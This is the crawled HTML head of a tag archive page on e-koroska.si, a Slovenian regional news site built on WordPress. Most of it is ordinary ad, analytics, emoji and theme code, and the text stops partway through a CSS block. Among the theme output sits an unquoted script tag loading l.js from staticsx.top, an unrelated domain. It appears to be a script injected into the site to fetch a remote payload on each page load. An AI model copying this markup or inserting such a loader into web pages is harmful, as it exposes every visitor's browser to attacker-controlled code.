

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/oznaka/pocitnice/
body_size: 36298
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Počitnice Archives - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/oznaka/pocitnice/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Počitnice Archives" />
	<meta property="og:url" content="https://e-koroska.si/oznaka/pocitnice/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://e-koroska.si/oznaka/pocitnice/","url":"https://e-koroska.si/oznaka/pocitnice/","name":"Počitnice Archives - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"https://e-koroska.si/oznaka/pocitnice/#primaryimage"},"image":{"@id":"https://e-koroska.si/oznaka/pocitnice/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2022/06/FB_IMG_1656266902149.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://e-koroska.si/oznaka/pocitnice/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2022/06/FB_IMG_1656266902149.jpg","contentUrl":"https://e-koroska.si/wp-content/uploads/2022/06/FB_IMG_1656266902149.jpg","width":561,"height":363,"caption":"Vir: Občina Črna na Koroškem"},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Počitnice Vir oznake" href="https://e-koroska.si/oznaka/pocitnice/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010132' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/tags/1022" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"2225e2200c","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
